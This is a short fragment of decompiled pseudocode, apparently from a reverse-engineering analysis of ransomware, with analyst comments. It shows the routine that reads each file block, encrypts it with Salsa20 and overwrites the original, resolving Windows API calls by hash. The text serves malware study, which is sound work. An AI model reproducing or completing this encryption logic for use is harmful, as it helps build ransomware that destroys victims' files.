 {
v16 = decryptInfoBlock->blockSize;
ReadFile_1 = (int (__cdecl *)(HANDLE, LPVOID, DWORD, LPDWORD, LPOVERLAPPED))getAPIFunc(1, 1216340331);
nNumberOfBytesToRead = v16;
if ( ReadFile_1(hFile, lpBuffer_r, nNumberOfBytesToRead, &lpNumberOfBytesRead, 0) )// read file to buffer for encrypt
{
if ( lpNumberOfBytesRead )
break;
}
v23 = 1;
v34 = 1;
LABEL_25:
if ( v23 )
goto LABEL_26;
}
if ( lpNumberOfBytesRead < decryptInfoBlock->blockSize )
v34 = 1;
if ( a4 )
v34 = a4;
*(_QWORD *)&decryptInfoBlock->totalFileSize += lpNumberOfBytesRead;
nNumberOfBytesToWrite = lpNumberOfBytesRead;
EncryptBuffer(encryptKey, lpBuffer_r, lpBuffer_w, lpNumberOfBytesRead);// encrypt buffer with salsa20
SetFilePointerEx(hFile, (LARGE_INTEGER)-nNumberOfBytesToWrite, 0u, 1u);
v30 = 0;
for ( i = 0; i < 2; i = v30++ + 1 )
{
WriteFile = (int (__cdecl *)(HANDLE, LPVOID, unsigned int, char *, _DWORD))getAPIFunc(1, 255840707);
if ( WriteFile(hFile, lpBuffer_w, nNumberOfBytesToWrite, &lpNumberOfBytesWritten, 0) )// write encrypted buffer to file.
{
v22 = __CFADD__(decryptInfoBlock->field_208++, 1);
v23 = v34;
decryptInfoBlock->field_20C += v22;
goto LABEL_25;
}
v21 = (void (__cdecl *)(signed int))getAPIFunc(1, 1033466613);
v21(100);
}
LABEL_26:
if ( a4 )
SetFilePointerEx(hFile, 0i64, 0u, 2u);
WriteFile_1 = (int (__cdecl *)(HANDLE, LPVOID, unsigned int, char *, _DWORD))getAPIFunc(1, 255840707);
v7 = (DecryptBlock *)((int (*)(void))WriteFile_1)();
wrap_VirtualFree(lpBuffer_r);
wrap_VirtualFree(lpBuffer_w);
}
wrap_VirtualFree(decryptInfoBlock);
if ( hFile != (HANDLE)-1 )
{
*a6 = -1;
CloseFile((int)hFile);
}
decryptInfoBlock = v7;
}
return decryptInfoBlock;